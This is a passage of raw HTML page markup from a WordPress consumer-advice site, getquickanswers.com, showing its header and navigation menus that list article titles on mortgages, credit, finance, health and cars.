.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-378 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured-83x83.jpg 83w, https://getquickanswers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured-150x150.jpg 150w, https://getquickanswers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/mortgage/" title="Mortgage">Mortgage</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons">
					HARP Refinancing: The Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/the-pros-and-cons-of-a-va-home-loan/" title="The Pros and Cons of a VA Home Loan">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-a-VA-Home-Loan-Featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-a-VA-Home-Loan-Featured-83x83.jpg 83w, https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-a-VA-Home-Loan-Featured-150x150.jpg 150w, https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-a-VA-Home-Loan-Featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/mortgage/" title="Mortgage">Mortgage</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/the-pros-and-cons-of-a-va-home-loan/" title="The Pros and Cons of a VA Home Loan">
					The Pros and Cons of a VA Home Loan					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" title="How to Find the Best Reverse Mortgage Company">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Reverse-Mortgage-Company-Featued-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Reverse-Mortgage-Company-Featued-83x83.jpg 83w, https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Reverse-Mortgage-Company-Featued-150x150.jpg 150w, https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Reverse-Mortgage-Company-Featued-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/mortgage/" title="Mortgage">Mortgage</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" title="How to Find the Best Reverse Mortgage Company">
					How to Find the Best Reverse Mortgage Company					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-mascaras/" title="Best Mascaras"><img src="https://getquickanswers.com/wp-content/uploads/2019/04/masc-1.jpg" alt="Best Mascaras"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-mascaras/" >Best Mascaras</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-foods-to-treat-colitis/" title="Best Foods to Treat Colitis"><img src="https://getquickanswers.com/wp-content/uploads/2019/08/shutterstock_793417408.jpg" alt="Best Foods to Treat Colitis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-foods-to-treat-colitis/" >Best Foods to Treat Colitis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" title="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/reasons-your-teeth-might-hurt-298x186.jpg" alt="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" >Reasons Your Teeth Hurt (It Might Not Be Cavities!)</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" title="Useful Tips For Managing Your Diabetes"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-diabetes-e1484093159884-298x186.jpg" alt="Useful Tips For Managing Your Diabetes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" >Useful Tips For Managing Your Diabetes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/understanding-bacterial-meningitis/" title="Understanding Bacterial Meningitis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-Bacterial-Meningitis-298x186.jpg" alt="Understanding Bacterial Meningitis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/understanding-bacterial-meningitis/" >Understanding Bacterial Meningitis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" title="What Are the Causes and Risk Factors of Pancreatic Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-awareness-2-298x186.jpg" alt="What Are the Causes and Risk Factors of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" >What Are the Causes and Risk Factors of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" title="Should you Apply for a 401k or an IRA Savings&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Should-you-Apply-for-a-401k-or-an-IRA-Savings-Account-featured-298x186.jpg" alt="Should you Apply for a 401k or an IRA Savings&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" >Should you Apply for a 401k or an IRA Savings&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-global-mutual-funds/" title="The Top Global Mutual Funds"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Top-Global-Mutual-Funds-featured-720x450-298x186.jpg" alt="The Top Global Mutual Funds"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-global-mutual-funds/" >The Top Global Mutual Funds</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" title="The Best 4 Credit Cards For Travel Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-518012063-Copy-e1481844243721-298x186.jpg" alt="The Best 4 Credit Cards For Travel Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" >The Best 4 Credit Cards For Travel Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/definition-of-roth-ira-plans/" title="Definition of Roth IRA Plans"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-298x186.jpg" alt="Definition of Roth IRA Plans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/definition-of-roth-ira-plans/" >Definition of Roth IRA Plans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" alt="What Can You Do if You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" >What Can You Do if You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" title="Top 6 Most Common Mortgage Questions"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-478408402-Copy-1-298x186.jpg" alt="Top 6 Most Common Mortgage Questions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" >Top 6 Most Common Mortgage Questions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" title="The Disadvantages of Mortgage Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Disadvantages-of-Mortgage-Escrow-Accounts-Featured-Image-298x186.jpg" alt="The Disadvantages of Mortgage Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" >The Disadvantages of Mortgage Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" title="5 Disadvantages of Taking Out a Reverse Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Disadvantages-of-Taking-Out-a-Reverse-Mortgage-Featured-298x186.jpg" alt="5 Disadvantages of Taking Out a Reverse Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" >5 Disadvantages of Taking Out a Reverse Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-escrow/" title="What is Escrow?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-is-Escrow-Featured-298x186.jpg" alt="What is Escrow?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-escrow/" >What is Escrow?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-1-298x186.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured-298x186.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" title="Secured Credit Cards With Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Secured-Credit-Cards-With-Rewards-298x186.jpg" alt="Secured Credit Cards With Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" >Secured Credit Cards With Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" title="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Does-your-Credit-Report-have-an-Error-Heres-What-to-Do-298x186.jpg" alt="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" >Does your Credit Report have an Error? Here&#8217;s What to&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" title="What Are Prepaid Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/What-Are-Prepaid-Credit-Cards-298x186.jpg" alt="What Are Prepaid Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" >What Are Prepaid Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" title="Will You Get A Good Deal If You Let The&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Will-You-Get-A-Good-Deal-If-You-Let-The-Car-Dealer-Finance-Your-Car-298x186.jpg" alt="Will You Get A Good Deal If You Let The&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" >Will You Get A Good Deal If You Let The&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" title="Do Diesel Cars Still Have a Future in America?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Do-Diesel-Cars-Still-Have-A-Future-In-America-e1484096480613-298x186.jpg" alt="Do Diesel Cars Still Have a Future in America?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" >Do Diesel Cars Still Have a Future in America?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" title="Top Tips for Photographing Your Car for Sale"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Top-Tips-for-Photographing-your-Car-for-Sale-featured-298x186.jpg" alt="Top Tips for Photographing Your Car for Sale"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" >Top Tips for Photographing Your Car for Sale</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" title="Can your Bad Credit Affect your Auto Insurance"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Can-your-Bad-Credit-Affect-your-Auto-Insurance-featured-720x450-298x186.jpg" alt="Can your Bad Credit Affect your Auto Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" >Can your Bad Credit Affect your Auto Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" title="The 7 Most Expensive Cars in the World"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/The-7-Most-Expensive-Cars-in-the-World-1-298x186.jpg" alt="The 7 Most Expensive Cars in the World"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" >The 7 Most Expensive Cars in the World</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" title="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Previously-Expensive-Cars-You-Can-Now-Buy-For-Less-Than-20000-298x186.jpg" alt="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" >5 Previously Expensive Cars You Can Now Buy for Less&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/hiring-pest-control-companies/" title="Tips on Hiring Pest Control Companies"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-to-Know-When-Hiring-Pest-Control-Services-featured-298x186.jpg" alt="Tips on Hiring Pest Control Companies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/hiring-pest-control-companies/" >Tips on Hiring Pest Control Companies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-plants-to-repel-common-garden-pests/" title="5 Plants To Repel Common Garden Pests"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Plants-Sicily-bjs-2-298x186.jpg" alt="5 Plants To Repel Common Garden Pests"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-plants-to-repel-common-garden-pests/" >5 Plants To Repel Common Garden Pests</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-best-manage-home-renovations/" title="How to Best Manage Home Renovations"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-1-298x186.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-best-manage-home-renovations/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/small-business-internet-providers-4-great-options/" title="Small Business Internet Providers: 4 Great Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/4-Best-Small-Business-Internet-Service-Providers-featured-image-298x186.jpg" alt="Small Business Internet Providers: 4 Great Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/small-business-internet-providers-4-great-options/" >Small Business Internet Providers: 4 Great Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-carpet-cleaning-tips-pros/" title="10 Carpet Cleaning Tips from Pros"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/10-Carpet-Cleaning-Tips-from-Pros-Featured-298x186.jpg" alt="10 Carpet Cleaning Tips from Pros"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-carpet-cleaning-tips-pros/" >10 Carpet Cleaning Tips from Pros</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-you-want-in-a-business-checking-account/" title="What You Want in a Business Checking Account"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-you-Want-in-a-Business-Checking-Account-Featured-Image-298x186.jpg" alt="What You Want in a Business Checking Account"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-you-want-in-a-business-checking-account/" >What You Want in a Business Checking Account</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-terms-to-know-about-deep-vein-thrombosis/" title="10 Terms To Know About Deep Vein Thrombosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/10-terms-to-know-about-deep-vein-thrombosis-298x186.png" alt="10 Terms To Know About Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-terms-to-know-about-deep-vein-thrombosis/" >10 Terms To Know About Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/treatments-for-pancreatic-cancer/" title="Treatments for Pancreatic Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-treatments-featured-e1483044262208-298x186.jpg" alt="Treatments for Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/treatments-for-pancreatic-cancer/" >Treatments for Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
